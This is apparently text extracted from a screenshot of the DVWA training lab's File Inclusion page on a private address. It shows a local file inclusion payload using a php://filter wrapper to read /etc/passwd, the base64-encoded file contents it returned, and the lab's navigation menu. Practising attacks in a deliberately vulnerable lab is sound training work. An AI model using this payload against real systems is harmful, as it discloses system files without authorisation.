 10.0.1.148/dvwa/vulnerabilities/fi/?page=php://filter/convert.base64-encode/resource=/etc/passwd
Search
cm9vdDp4OjA6MDpyb290Oi9yb290Oi9iaW4vYmFzaApkYWVtb246eDoxOjE6ZGFlbW9uOi91c3Ivc2JpbjovYmluL3NoCmJpbjp4OjI6MjpiaW46L2JpbjovYmluL3NoCnN5czp4OjM6MzpzeXM6L2RldjovYmluL3NoCnN5bmM6eDo0Oj
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About